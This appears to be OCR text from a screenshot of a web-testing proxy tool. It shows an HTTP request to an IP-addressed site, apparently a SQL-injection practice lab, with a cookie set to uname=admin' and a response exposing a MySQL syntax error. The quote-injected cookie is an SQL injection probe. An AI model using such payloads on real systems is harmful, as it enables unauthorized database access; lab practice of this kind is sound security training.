 18 ×
Send
Cancel
Target: http://106.15.50.112:800
正在讲话:
Request
Pretty
Raw
Hex
\n
1 GET /index.php HTTP/1.1
2 Host: 106.15.50.112:8009
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
7 Referer: http://106.15.50.112:8009/index.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: Hm_lvt_48042604b3c7a9973810a87540843e34=
1690861590,1690861702,1690861739,1690861814; pR1_cookietime=
2592000; pR1_auth=
c3cbRR%2BfU9SG2B0tjIr2ho%2BS4nMWodVvSzzVnojVJND57q7nUIjsctpU
bbGPM2XlYg11WcVwztW4XJ%2By%2F3rdBw; pR1_visitedfid=2; smile=
1D1; pR1_sid=jjlmTl; uname=admin'
11 Connection: close
12
13
Response
Pretty
Raw
Hex
Render
\n
出卖我的爱，逼着我离开，最后知道真相的我眼泪掉下来
出卖我的爱，你背了良心债，就算付出再多感情也再买不回来
当初是你要分开，分开就分开，现在又要用真爱把我哄回来
爱情不是你想卖想买就能卖，让我挣开，让我明白，放手你的
爱
YOUR COOKIE : uname = admin' and expires:
Wed 06 Dec 2023 - 03:56:13
Issue with your mysql: You have an error in your SQL syntax;
check the manual that corresponds to your MySQL server
version for the right syntax to use near ''admin'' LIMIT 0,1' at
line 1
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 7
Request headers 10
Response headers 6